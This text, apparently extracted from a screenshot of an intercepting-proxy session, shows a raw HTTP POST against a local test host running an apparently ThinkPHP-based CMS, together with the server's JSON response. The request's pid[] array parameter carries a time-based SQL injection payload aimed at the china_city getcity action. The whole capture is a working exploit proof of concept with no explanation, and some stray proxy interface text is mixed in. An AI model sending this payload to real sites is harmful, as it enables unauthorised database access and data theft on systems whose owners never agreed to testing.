 POST
/uploads_download_2019-07-16_5d2d5d4697d88/index.php?s=%2Fhome%2Faddons%2F
_addons%2Fchina_city%2F_controller%2Fchina_city%2F_action%2Fgetcity.html
HTTP/1.1
Host: 192.168.95.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Content-Length: 116
Accept: */*
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.95.131
Cookie:
Referer:
http://192.168.95.131/uploads_download_2019-07-16_5d2d5d4697d88/index.php?
s=/ucenter/config/index.html
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
cid=0&pid%5B0%5D=%3D%28select%2Afrom%28select%2Bsleep%280%29union%2F%2A%2A
%2Fselect%2B1%29a%29and+3+in+&pid%5B1%5D=3
=(select*from(select+sleep(0)union/**/select+1)a)and 3 in
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Mon, 30 Dec 2019 15:54:47 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=h5dqui4u05ngkinruhff2e6294; path=/
Content-Type: application/json; charset=utf-8
Content-Length: 44
"<option value =''>-\u57ce\u5e02-<\/option>"
? < + > Type a search term 0 matches
470 bytes | 70 millis